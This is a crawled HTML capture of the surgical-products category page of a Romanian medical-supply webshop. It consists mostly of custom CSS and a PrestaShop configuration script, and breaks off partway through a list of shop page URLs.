

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medplaza.ro/343-chirurgicale
body_size: 54729
content:
<!doctype html>
<html lang="ro">

  <head>
    
      

  <meta charset="utf-8">



  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Chirurgicale - Medplaza</title>
  <meta name="google-site-verification" content="VCO1d3hhKe0Wxw7aP0_ni7XocCyvEWj5lXYd8vRbrtk" />
  <meta name="google-site-verification" content="5fUFiiUzyXkIpvAUZl3VCbLJV5SkSndoOHgMWGn_-1I" />
  
  <meta name="description" content="Cumpara online produse Chirurgicale de la Medplaza  la o calitate superioara si preturi competitive.">
  <meta name="keywords" content="chirurgicale">
        <link rel="canonical" href="https://medplaza.ro/343-chirurgicale">
    
        



    <link rel="stylesheet" href="https://medplaza.ro/themes/medplaza/assets/cache/theme-1b60d3521.css" type="text/css" media="all">


<!-- Start Custom CSS -->
    <style>.hide {
    display: none !important;
}


/*Tabara STARTS */



#blockcart-modal .modal-dialog {
   margin: 10vh auto;
}

.next-prevb .products .owl-stage-outer .product-flags .product-flag.pack {
    display: none;
}

.next-prevb .products .owl-stage-outer .product-miniature .wb-image-block .discount-amount.discount-product {
    top: 0px!important;
}
   

#medplaza-sorting .products-sort-order.dropdown.js-dropdown {
   width: auto!important;
}

#product .product-tab img {
    width: 100%;
    height: auto;
}


@media (min-width: 1600.01px) {

  .wb-menu-vertical .column-4{
     width: 1249px!important;
     height: 406px;
    }
 }

.product-cover .layer {
    right: 5px;
    bottom: 70px;
    cursor: pointer;
    border: 1px solid grey;
    padding: 5px;
    border-radius: 10px;
}


.wb-sub-menu.menu-dropdown .megamenu .wb-menu-col .ul-column  {
    height: inherit;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}
.scroll-box-arrows i {
    height: 80px;
}

.ap5-product-footer-pack-container .pm-ap-owl-item.active{
  width: 50%!important;
}

.product-quantity .qty .bootstrap-touchspin {
    position: relative;
}

.product-miniature.js-product-miniature .thumbnail-container .wb-image-block{
     padding: 0; 
}

.thumbnail-container h3.product-title a{
  height: 57px!important;
}


.card-block br {
    display: flex!important;
}
.product-prices .tax-shipping-delivery-label {
    font-size: 0.95rem;
}


.ap5-product-footer-pack-informations .content_prices{
  float: left!important;
}

.ap5-product-footer-pack-informations .content_prices .price .has-discount {
    justify-content: none!important;
}
.ap5-product-footer-pack-informations .content_prices .price .has-discount .discount {
    margin-left: 5px;
}


.product-quantity .input-group-btn-vertical {
    margin-left: 5px;
} 

.product-actions .add-to-cart {
    display: flex;
    justify-content: center;
}


 .button-group .btn-product{
    display: flex;
    justify-content: center;
}

 .button-group .btn-product svg{
    margin-right: 10px;
}

.js-product-list .wb-product-desc .button-group .cartb.btn-product svg{
   margin-right:  5px
}


.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a, .next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title a, .thumbnail-container .product-title {
  min-height: 54px;
}


#product .tab-content p img {
    width: 100%;
    height: auto!important;
}

.cumpl .pay-options-wrapper .card{
margin-bottom : 0px;
}

.cumpl .pay-options-wrapper .pay-options p{
color: #ffffff!important;
}

.product-support-section img{
 margin-right: 10px;
}
.product-additional-info .subscribe_form_content{
 margin-top: 10px;
}

#product .product-reference-block{
    right: unset;
}

.ap5-pack-images-container{
    filter: blur(0px)!important;
    -webkit-filter: blur(0px)!important;
}

.ap5-pack-product-content .ap5-pack-product-name{
    filter: blur(0px)!important;
}

.ap5-pack-product-content .ap5-pack-product-price-table-container{
    filter: blur(0px)!important;
}

.add-to-cart-btn-disabled{
  opacity: .65;
 cursor: not-allowed! important;
    cursor: no-drop !important;
}
[disabled] {
    cursor: no-drop !important;
}


#ap5-product-list, #ap5-page-product-box{
     border: none!important;
}


.ap5-product-footer-pack-informations .content_prices{
       float: none;
       margin-top: 10px
}

.ap5-product-footer-pack-informations .content_prices .price{
    display: flex;
    flex-direction: column;
    text-align: center;
}
.ap5-product-footer-pack-informations .content_prices .price .has-discount{
    display: flex;
    align-items: center;
justify-content: space-around;
}

.ap5-product-footer-pack-informations .content_prices .price .has-discount .discount {
background: #FBE8E6;

}


.ap5-product-footer-pack .pm-ap-owl-stage{
width: 100%!important;
}

.ap5-product-footer-pack-name a{
display: flex;
flex-direction: column;
}

.ap5-product-footer-pack-name a #add-to-cart-or-refresh{
    text-align: center;
}

.ap5-product-footer-pack-name a span:nth-child(odd){
margin: 15px 0px;
}


.product-tab .main-tab-content #ap5-pack-content-block .tabs #ap5-pack-product-tab-list{
    background: #02babc;
    padding: 12px;
}


@media only screen and (min-width:576.01px) {
   #order-summary-content   #order-items .order-line {
          display: flex;
          align-items: center;
      }
   .product-information .product-actions #add-to-cart-or-refresh{
       display: grid;
       height: auto;
       }
}

@media only screen and (max-width:576px) {
  #order-summary-content #order-items .image img{
        margin-bottom: 0!important;
  }
}

@media only screen and (max-width:767px) {

#category #search_filter_toggler.btn {
    width: auto!important;
    padding: .5rem 1rem;
}

#medplaza-sorting .row.sort-by-row .filter-button{
  width: 100%;
}
#medplaza-sorting .products-sort-order.dropdown.js-dropdown {
    width: 100%!important;
    display: flex;
    justify-content: flex-end;
}

#medplaza-sorting .btn-unstyle.select-title {
    width: auto;
}

#medplaza-sorting .row.sort-by-row{
    display: flex;
    justify-content: space-between;
    margin: 0;
}


.product-price-and-shipping{
  display: inherit;
 }
 .thumbnail-container  .center-block.img-responsive{
    height: 191px!important;
     }
  .regular-price{
        position: relative;
         margin-top: 0;
   }
.wb-product-desc.product-description .product-price-and-shipping{
 flex-direction: column!important!
}
.product-discount span:first-child {
    float: none;
    margin-right: 0px;
 }
}


@media only screen and (min-width:767.01px) {
    .scroll-box-arrows .left {
          left: -30px;
     }
}


@media (min-width: 576px) and (max-width: 767.01px) { 
      .product-information .product-actions #add-to-cart-or-refresh .product-variants {
            display: flex;
            justify-content: space-between;
         }
      .product-information .product-actions #add-to-cart-or-refresh .product-variants .product-variants-item {
             display: flex;
             flex-direction: column;
             width: 48%;
            }
    }
@media (min-width: 992.01px) and (max-width: 1200px) { 
  .next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive {
    height: 202px!important;
}
 }

@media only screen and (min-width:992px) {

      .ap5-product-footer-pack-container{
              display: flex;
              flex-direction: row-reverse;
       }

       .ap5-product-footer-pack-informations{
        width: 30%;
        }
       .ap5-product-footer-pack {
            width: 70%;
       }
       .ap5-product-footer-pack-container .m-t-1.m-b-0{
           display: none;
           }
}

@media (min-width: 767.01px) and (max-width: 992px) { 
    .thumbnail-container .center-block.img-responsive{
    height: 220px!important;
     }
 }

@media only screen and (max-width:992px) {

   .ap5-product-footer-pack-informations {
    display: flex;
    flex-direction: column;
    }
    #ap5-page-product-box .ap5-product-footer-pack-container{
    display: flex;
    flex-direction: column-reverse;
    }
}


/*Tabara ENDS*/




.custom-checkbox input[type=checkbox]+span {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid #252525;
}
.level-1 {
    border-bottom: 1px solid #f2f2f2;
}
.button-search .nav-link {
    fill: white !important;
}

#headlink:hover svg, #compare-link:hover, #headlink:hover, #compare-link:hover svg, #_desktop_language_selector button:hover, #_desktop_currency_selector button:hover, #_desktop_language_selector button:hover svg, #_desktop_currency_selector button:hover svg {
    color: white !important;
    fill: white !important;
}
.footer-container li a, #footer .lnk_wishlist, #footer_contact {
    letter-spacing: normal !important;
    color: #232323;
}
.btn {

    border-radius: 4px;
    font-size: 16px;
    font-weight: 500;
}

.bootstrap-touchspin input.form-control, .bootstrap-touchspin input.input-group {
    border: 1px solid #4c4c4c;
}
.product-quantity #quantity_wanted {
    height: 3.3rem !important;
    width: 5rem;
}
.has-discount.product-price, .has-discount p,
.current-price {
    font-size: 27px;
    font-weight: 600;
}
.bootstrap-touchspin .btn-touchspin {
    border: 0px;
}

.discount-product {
    right: -5px !important;
    left: inherit !important;
    display: inline-table;
}
.wb-image-block .discount-product {
    left: inherit !important;
}

.topbtn {
    position: absolute;
    bottom: 73%;
    left: 0;
    right: 0;
    opacity: 0;
    border: 1px solid #f5f5f5;
    padding: 8px 0 11px 0;
    background-color: #fff;
    width: min-content;
    margin: 0 auto;
    transform: translateX(0%) translateY(-40%) scale(1);
    transition: all 400ms ease-in-out 0s;
}
.compare,
.quick-view.pquick {
    display: none !important;
}
.thumbnail-container .wishlist::after, .thumbnail-container .compare::after {
    content: none;
}
#index .cartb,
#same-pro .cartb.btn-product.add-to-cart.wb-bt-cart {
   box-shadow: none !important;
}

/* eu erno */

.wb-image-block {
    padding: 18px;
}
.newpro .products .owl-item .product-miniature:hover,
.next-prevb .products .owl-item .product-miniature:hover {
    border: 1px solid #01babc;
    box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.09);
}

.logobg .owl-carousel .owl-item img {
    width: 60%;
}

.new {
    left: -5px;
    font-size: 12px;
    color: white;
    letter-spacing: 0px;
    padding: 3px 10px;
    font-weight: 600;
}
.c-info, .links h3, .links h3 a, .footleft h3, .block_newsletter h3 {
    font-size: 1rem;
    color: ##222222;
    font-weight: 600;
    letter-spacing: 0px;
}
.foot-top .text-xs-left {
    align-items: baseline;
}

#index .block_newsletter .input-wrapper {
    margin-bottom: 0px;
}
.label {
    font-size: 1rem ;
    letter-spacing: 0;
}
.label, label {
    font-size: 0.9rem !important;
}
.custom-checkbox a {
    color: white !important;
}

.product-information .custom-checkbox a {
    color: #252525 !important;
}

.next-prevb .products .owl-item .product-miniature .thumbnail-container, .newpro .products .owl-item .product-miniature .thumbnail-container {
    display: block;
}
.newpro .home-heading,
.next-prevb .home-heading {
    padding: 10px 0;
    font-size: 22px;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 -10px 14px;
    letter-spacing: 0;
}
.container_wb_megamenu .title-menu {
    margin: 0px !important;
}
.statmenu li a:hover {
    color: #fff !important;
    padding: 4px 14px;
    border: 1px solid #fff;
    border-radius: 4px;
}
.statmenu li a{
    padding: 4px 14px;
    border: 1px solid #00babc;
}
.center-banner, .img-banner {
    margin-top: 0px;
    margin-bottom: 0px;
}
#search_block_top .input-group .button-search:hover {
   background: #01c9cb;
}
.products .owl-stage {
    margin: 20px 0px;
}
.logobg {
    border: 0px;
    padding: 0 !important;
    margin: 20px 0;
}
.foot-top {
    border-top: 1px solid #d9d9d9;
}

#index .newpro .products .owl-item .wb-image-block .thumbnail .img-responsive,
#index .next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive,
.next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive {
    width: 100%;
    height: 100%;
}
.wb-product-desc.product-description {
    padding: 0px 10px 10px 10px;
}

#product .tab-content ul {
    line-height: 1.5;
}
#product .tab-content h4 {
    line-height: 1.5;
    text-align: left !important;
    color: #01b9bc !important;
    font-size: 21px !important;
}

#index .h3.product-title {
    margin-top: 0px;
}
.price {
    font-size: 18px;
}
#_desktop_cart .cart-products-count {
    top: -8px;
}
.priceWithoutTax {
    color: #01b9bc !important;
    font-size: 21px !important;
    margin-bottom: 5px;
}

.product-prices .priceWithoutTax .priceWrapper {
    color: #01b9bc !important;
    font-size: 40px !important;
    font-weight: 500;
}
.prodes,
.wb-compare-wishlist-button {
   display: none;
}
.product-prices {
    border-bottom: 0px;
    padding-bottom: 16px;
}
.propage hr {
    border-top: 0px;
}

.cartsvg {
    margin-right: 0px;
}
#customers-signin-img {
    height: 28px;
    width: 22px;
}
#ps-shoppingcart-img {
    height: 28px;
    width: 30px;
}
.nav-link.userdes {
    margin-top: -4px;
}

#_desktop_user_info .user-info {
    padding: 0 55px 0 0;
}
.media-title {
    font-size: 16px !important;
}

#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio {
    top: 0px;
    margin-right: 5px;
}

#_desktop_search_filters_clear_all .btn {
    padding: 0.3rem 1rem !important;
}
.btn-tertiary {
    background-color: #fff;
    text-transform: lowercase;
    color: #f84b4b;
    box-shadow: inherit;
    padding: .25rem;
    margin: .25rem 0;
    font-weight: 400;
    font-size: .875rem;
    border: 1px solid #f84b4b;
}
.btn-tertiary:hover {
    background-color: #f84b4b;
    color: #fff;
    box-shadow: inherit;
    border: 1px solid #f84b4b;
}
.header_call_mobile a, .header_call_mobile {
    font-size: 16px;
}

.header-top.sticky-header {
         border-bottom: 1px solid #01b9bc;
}

.wb-dropdown-cart-content,
.dropdown-menu.user-down.dropdown-menu-right {
border: 1px solid #e3e9ed;
border-radius: 3px;
box-shadow: 0 0 60px rgba(14,42,71,.25);
padding: 15px;
}

.wb-dropdown-cart-content .wb-cart-item-img {
    border: 1px solid #eee;
    border-radius: 4px;
    width: 26%;
}

.wb-dropdown-cart-content  .price {
font-size: 12px;
}

wb-dropdown-cart-content .label {
    text-transform: full-size-kana;
    font-size: 13px;
    letter-spacing: 0;
}

.wb-dropdown-cart-item.clearfix.first,
.wb-dropdown-cart-item.clearfix {
    height: auto !important;
    width: auto !important;
}

.wb-dropdown-cart-subtotals {
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px;
    margin-top: 15px;
}

.wb-dropdown-cart-content .text-xs-right {
    text-align: right !important;
}

.wb-dropdown-cart-content .value {
    font-weight: 600;
    font-size: 13px;
    color: #222;
}

.wb-dropdown-cart-content .label {
    text-transform: capitalize;
    font-size: 12px;
    color: #222;
    letter-spacing: 0;
}
.wb-dropdown-cart.dropdown.active {
    margin-right: -1px;
}
.allmenu {
    margin-top: 84px;
}
.product-line-grid-right .price {
    text-align: right;
    font-size: 16px !important;
}

/* cos */

.cart-overview.js-cart {
    background-color: #e5f8f8;
}
.cart-item {
    background: white;
    margin-bottom: 20px;
    border-radius: 5px !important;
}

.product-line-grid-left img {
    border: 0px;
}
.cart-grid-body .card-block {
    padding: 0;
    margin-bottom: 20px;
}

.cart-grid-body .card-block h1 {
  font-size: 24px;
  text-transform: inherit;
}

.cart-grid-body .card {
  border: 0px !important;
}
.card {
    border: 0px;
}

.btn-adauga-adresa {
    color: #01babc;
    background-color: white;
    border: 1px solid #01babc;
}
.btn-adauga-adresa:hover {
    color: #fff;
    background-color: #01babc;
}
.product-prices div {
    margin-bottom: 0;
    display: block;
}
#product .product-prices {
    margin-top: 70px;
}
#product .discount.discount-percentage,
.product-line-info.has-discount .discount {
    background: white;
    border: 1px solid #ff4c4cd4;
    border-radius: 4px;
    color: #ff4c4cd4;
    padding: 1px 4px;
}
#product .product-tab {
    border-top: 1px solid #04babc;
    border-bottom: 0px;
    border-left: 0px;
    border-right: 0px;
}
#product .product-cover {
    border: 0px;
    z-index: 0 !important;
    display: contents;
}
#webizoom {
    margin-top: -80px;
}

#product #tab-content h2 {
    color: #01b9bc;
    font-size: 30px;
    margin-bottom: 34px;
}

#product-availability {
    font-weight: 500;
    font-size: 16px;
}
.availability-label {
   color: #252525;
}
.product-support-section {
    margin-top: 40px;
}
.product-tab li a {
     padding: 4px 26px;
}

.product-tab .nav-tabs .nav-item a::before {
    display: none;
}
#blockcart-modal .product-image {
    border: 0px;
}

#blockcart-modal p {
    color: #252525;
    font-weight: 400;
    margin-bottom: 0rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
    background-color: inherit;
}
.card.cart-summary,
#js-checkout-summary {
    box-shadow: 0px 9px 29px 0px rgba(0, 0, 0, 0.04);
    padding: 19px;
}
.cart-summary-line .value {
    font-weight: 600;
}
#cart-subtotal-products {
    margin-bottom: 10px;
}
#product #hi-oosn-block {
    padding: 40px;
    width: 100%;
}

#product #hi-oosn-block .custom-checkbox a {
    color: inherit !important;
}

#product #hi-oosn-block .hi-oosn-email-content {
    width: 100%;
}
body#checkout section.checkout-step .address-item.selected {
    background: #f5fcfc;
}

body#checkout section.checkout-step .address-item {
    background: white;
    margin-bottom: .625rem;
    border: 1px solid #01babc !important;
    border-radius: 5px;
}

body#checkout section.checkout-step .address {
    margin-left: 2.1rem;
}

#checkout-addresses-step p {
       margin-bottom: 9px;
}
body#checkout section.checkout-step .step-title {
    font-size: 22px;
    color: #252525;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    margin-top: 0px;
    color: #252525 !important;
    border: 1px solid;
    padding: 4px 10px;
    border-radius: 4px;
}

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: white !important;
    background: #01babc;
    border-color: #01babc;
}

.product-quantity.no-stock {
    padding-top: 50px;
}
.oosn-popup {
    color: white;
    background-color: #ff4c4cd4;
    background-image: inherit;
    border: 1px solid !important;
    font-size: 18px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 5px;
}
.oosn-popup:hover {
    color: #ff4c4cd4;
    background-color: #fff;
    border: 1px solid #ff4c4cd4 !important;
    box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.07);
}

#delivery-addresses,
#invoice-addresses {
    background-color: #fff;
    margin-bottom: 20px;
}

#delivery-addresses {
    margin-bottom: 3rem;
}

#delivery-address {
    margin-bottom: 5rem;
}

#checkout-personal-information-step .content {
    margin-top: 50px;
}
#checkout .checkout-step .content p a {
    font-weight: bold;
    color: #1f8da7;
}
.new-my-account-content .new-my-account-primary-box, .new-my-account-content .new-my-account-third-box, .new-my-account-content .new-my-account-fourth-box .padding-section {
    padding: 40px 50px;  
}

.new-my-account-content .new-my-account-primary-box {
    box-shadow: inherit;
}

#checkout-personal-information-step .custom-checkbox a {
    color: inherit !important;
}

.edit-address.text-muted,
.delete-address.text-muted {
      color: #01babc !important;
      font-size: 16px;
}

.edit-address.text-muted:hover,
.delete-address.text-muted:hover {
      color: #01babc !important;
      text-decoration: underline;
}

body#checkout section.checkout-step .delivery-option {
    background: #fff;
}
.delivery-option span {
position: relative;
top: 0.7em;
}
.payment-options {
    padding: 20px 15px 10px 15px;
    margin-bottom: -18px;
    border: 4px solid #46b1ca;
    border-radius: 5px;
    background-color: #e5f8f8;
}
.payment-options label {
    font-size: 18px;
}
body#checkout section.checkout-step .payment-options .payment-option {
    margin-bottom: 1rem;
}

#checkout-payment-step .card,
#checkout-payment-step .summary-selected-carrier,
#checkout-payment-step .order-confirmation-table {
    border: 1px solid #01babc !important;
    border-radius: 5px;
}
#delivery-addresses hr,
#invoice-addresses hr {
    border-top: 0px !important;
}
#checkout-addresses-step .custom-radio {
    margin-top: -4px !important;
    margin-right: 0.7rem !important;
}

body#checkout #order-summary-content .step-edit {
    color: #01babc;
    font-size: 16px;
    border: 1px solid;
    padding: 2px 10px;
    border-radius: 4px;
    background: #e5f8f8;
    margin-left: 22px;
}
#order-items .image img {
    border: 0px !important;
}
#order-summary-content h4,
#order-summary-content h3 {
    font-weight: 600;
    text-transform: initial;
}
.card-block h4 {
    margin-bottom: 15px;
}

body#checkout #order-summary-content h4.h4,
body#checkout #order-summary-content #order-items h3.h3 {
    margin-top: 4rem;
}
.h4.black {
    color: #ff6a6a !important;
    text-align: center;
    font-size: 29px;
    font-weight: 500 !important;
}
.definition-list dl dd, .definition-list dl dt {
    background: #fff;
}
.new-my-account-sidebar {
    background-color: #e5f8f8;
}

.new-my-account-content .adresa-livrare.even {
    background-color: #e5f8f8;
   color: inherit;
}
.new-my-account-content .adresa-livrare.even p {
   margin-bottom: 0.5rem;
   color: #222;
}

.text-right strong {
    font-weight: 200;
}
.totalprice.item strong {
    font-weight: 600 !important;
}

#ap5-pack-product-tabs-content {
    background: #e5f8f8;
    padding: 0px;
    margin: 0px;
    border: 0px;
}
#ap5-pack-product-tabs-content .tab-pane {
   padding: 0px;
}
#ap5-pack-product-tab-list {
   margin: 0px;
    background: #e5f8f8;
    z-index: 4;
    top: 177px;
}
.data-sheet .name {
    background: #fff !important;
}
.data-sheet .value {
    background: #b7ecec !important;   
}
.new-my-account-content .new-my-account-secondary-box, .new-my-account-content .new-my-account-third-box, .new-my-account-content .new-my-account-fourth-box {
    border: 1px solid #01babc;
}
.new-my-account-sidebar .new-account-menu-bar {
    font-size: inherit !important;
}
.user-down li {
    font-size: 16px;
}
.co-heading {
    letter-spacing: 0px;
    text-transform: inherit;
    font-weight: 500;
}

#oosn-popup-container .custom-checkbox {
    margin-top: 18px !important;
    display: block;
}

.hi-oosn-title {
    color: #01b9bc !important;
    font-size: 22px;
    margin-bottom: 30px;
}

main {
    font-size: 0.9rem !important;
}
#main2 {
    margin-top: 4rem;
}

#main2 h3 {
   font-size: 26px;
}

#ap5-product-footer-pack-list {
    border: 1px solid;
    border-radius: 5px;
}
#ap5-product-footer-pack-list .product-prices {
    margin-top: 0px !important;
}

.ap5-pack-product-name a {
   font-sixe: 20px;
}

.card-header {
    padding: .2rem 0rem 2rem 0rem;
    margin-bottom: 0;
    background-color: #fff;
    border-bottom: 0px;
}

.register-form .custom-checkbox a {
    color: #232323 !important;
}
.page-authentication #content,
#password #content {
    padding: 2rem;
    max-width: 540px;
    border-radius: 6px !important;
    box-shadow: 0px 20px 20px 0px rgba(0,0,0,.05);
    border: 0px !important;
    margin: 0 auto;
}

.page-authentication .register-form a {
    color: #01b9bc;
}
.page-authentication  #customer-form {
    margin-top: 30px;
}
.prodes, .product-variants .product-variants-item {
    border-bottom: 0px;
    padding: 16px 0 20px 0;
    margin-bottom: 0;
}

.adresa-livrare.odd p {
    margin-bottom: 0.5rem;
    color: #222;
}

.media-left .media-object {
    max-width: 65px;
}
.cart-summary-products .media {
    border-bottom: 1px solid #d9d9d9;
    padding: 0 0 10px 0;
}
.cart-summary-products .product-price.float-xs-right {
    font-weight: 600;
}
.cart-summary-products .media-left {
    padding-right: 30px;
}
.btn-my-account-outline:hover {
    background-color: #00babc;
    color: #fff;
    border: 1px solid #00babc;
}
.new-my-account-content form .btn-my-account,
.btn-my-account-filled {
    background: linear-gradient(90deg, rgba(70,177,202,1) 0%, rgba(0,186,188,1) 50%);
}

.new-my-account-content form .btn-my-account:hover,
.btn-my-account-filled:hover {
    background: linear-gradient(90deg, rgba(0,186,188,1) 0%, rgba(70,177,202,1) 67%);;
}

/*cristina */


</style>
<!-- End Custom CSS -->
<script type="text/javascript">
			var baseUri='https://medplaza.ro/';
	var WB_stickyMenu=true;
	var WB_mainLayout='fullwidth';

var WB_mainLayout='fullwidth';

 </script>


  

  <script type="text/javascript">
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "An error has occurred";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var number_cartitem_display = 3;
        var oosn_id_module = "85";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0lei"},"total_including_tax":{"type":"total","label":"Total (cu taxe)","amount":0,"value":"0,00\u00a0lei"},"total_excluding_tax":{"type":"total","label":"Total (fara TVA)","amount":0,"value":"0,00\u00a0lei"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0lei"},"discounts":null,"shipping":{"type":"shipping","label":"Livrare","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articole","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Leu rom\u00e2nesc","iso_code":"RON","iso_code_num":"946","sign":"lei"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Rom\u00e2n\u0103 (Romanian)","iso_code":"ro","locale":"ro-RO","language_code":"ro-ro","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/medplaza.ro\/343-chirurgicale","meta":{"title":"Chirurgicale","description":"Cumpara online produse Chirurgicale de la Medplaza  la o calitate superioara si preturi competitive.","keywords":"chirurgicale","robots":"index"},"page_name":"category","body_classes":{"lang-ro":true,"lang-rtl":false,"country-RO":true,"currency-RON":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-343":true,"category-Chirurgicale":true,"category-id-parent-320":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Medplaza","logo":"https:\/\/medplaza.ro\/img\/medplaza-logo-1606400587.jpg","stores_icon":"https:\/\/medplaza.ro\/img\/logo_stores.png","favicon":"https:\/\/medplaza.ro\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/medplaza.ro\/","current_url":"https:\/\/medplaza.ro\/343-chirurgicale","shop_domain_url":"https:\/\/medplaza.ro","img_ps_url":"https:\/\/medplaza.ro\/img\/","img_cat_url":"https:\/\/medplaza.ro\/img\/c\/","img_lang_url":"https:\/\/medplaza.ro\/img\/l\/","img_prod_url":"https:\/\/medplaza.ro\/img\/p\/","img_manu_url":"https:\/\/medplaza.ro\/img\/m\/","img_sup_url":"https:\/\/medplaza.ro\/img\/su\/","img_ship_url":"https:\/\/medplaza.ro\/img\/s\/","img_store_url":"https:\/\/medplaza.ro\/img\/st\/","img_col_url":"https:\/\/medplaza.ro\/img\/co\/","img_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/img\/","css_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/css\/","js_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/js\/","pic_url":"https:\/\/medplaza.ro\/upload\/","pages":{"address":"https:\/\/medplaza.ro\/adresa","addresses":"https:\/\/medplaza.ro\/adrese","authentication":"https:\/\/medplaza.ro\/autentificare","cart":"https:\/\/medplaza.ro\/cos","category":"https:\/\/medplaza.ro\/index.php?controller=category","cms":"https:\/\/medplaza.ro\/index.php?controller=cms","contact":"https:\/\/medplaza.ro\/contact","discount":"https:\/\/medplaza.ro\/reducere","guest_tracking":"https:\/\/medplaza.ro\/urmarirea-comenzilor-pentru-oaspeti","history":"https:\/\/medplaza.ro\/istoria-comenzilor","identity":"https:\/\/medplaza.ro\/identitate","index":"https:\/\/medplaza.ro\/","my_account":"https:\/\/medplaza.ro\/contul-meu","order_confirmation":"https:\/\/medplaza.ro\/confirmare-comanda","order_detail":"https:\/\/medplaza.ro\/index.php?controller=order-detail","order_follow":"https:\/\/medplaza.ro\/returnari","order":"https:\/\/medplaza.ro\/comanda","order_return":"https:\/\/medplaza.ro\/index.php?controller=order-return","order_slip":"https:\/\/medplaza.ro\/nota-credit","pagenotfound":"https:\/\/medplaza.ro\/pagina-negasita","password":"https:\/\/medplaza.ro\/recuperare-parola","pdf_invoice":"https:\/\/medplaza.ro\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/medplaza.ro\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/medplaza.ro\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/medplaza.ro\/reduceri-de-pret","product":"https:\/\/medplaza.ro\/index.php?controller=product","search":"https:\/\/medplaza.ro\/cautare","sitemap":"https:\/\/medplaza.ro\/harta 